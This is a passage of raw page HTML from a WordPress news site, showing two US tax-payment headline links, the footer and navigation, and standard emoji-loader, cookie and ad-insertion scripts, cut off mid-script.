<h2 class="gb-text gb-text-ba859b04"><a href="https://www.indiapolicy.org/irs-tax-refund-schedule-2026/">IRS Tax Refund Schedule 2026: Check Amount &amp; Estimated Dates for Refund Payments</a></h2>
</div>

<div class="gb-loop-item gb-loop-item-9824fdae post-3277 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-usa">
<h2 class="gb-text gb-text-ba859b04"><a href="https://www.indiapolicy.org/irs-announces-1390-direct-deposit-relief-payment-for-january-2026/">IRS Announces $1390 Direct Deposit Relief Payment For January 2026</a></h2>
</div>
</div></div>
</div>
</div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-dd975b80">
<div class="gb-element-05212888">
<div class="gb-element-d7554721">
<div>
<div class="gb-text gb-text-4e5c3ce1">© 2025 Indiapolicy.Org • All rights reserved</div>
</div>



<div class="gb-element-1cf755fe">
<a class="gb-text gb-text-d7c92790" href="/about-us/">About Us</a>



<a class="gb-text gb-text-5b156999" href="/contact-us/">Contact Us&nbsp;</a>



<a class="gb-text gb-text-e05dd3bd" href="/disclaimer/">Disclaimer&nbsp;</a>



<a class="gb-text gb-text-fcccd883" href="/privacy-policy/">Privacy Policy</a>
</div>
</div>
</div>
</div>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-home-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2463 current_page_item menu-item-2581"><a href="https://www.indiapolicy.org/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://www.indiapolicy.org/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.indiapolicy.org/category/us-finance/">US Finance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.indiapolicy.org/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.indiapolicy.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.indiapolicy.org/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.indiapolicy.org/fact-checking-policy-for-indiapolicy-org/">Fact-Checking Policy</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gp-news-pro/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.indiapolicy.org/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.indiapolicy.org/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.4" id="generate-offside-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.indiapolicy.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.indiapolicy.org/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indiapolicy.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indiapolicy.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>googletag.cmd.push(function() {googletag.display(interstitialSlot);});</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
